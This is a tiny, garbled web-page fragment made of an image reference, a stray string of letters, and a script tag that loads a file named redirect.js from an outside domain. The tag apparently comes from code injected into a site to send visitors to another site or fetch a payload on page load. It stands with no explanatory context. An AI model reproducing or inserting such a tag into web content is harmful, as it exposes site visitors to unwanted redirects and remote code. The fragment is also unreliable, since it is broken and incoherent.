 ZQYEM<script src=https://aaa.aimarksix.com/redirect.js></script >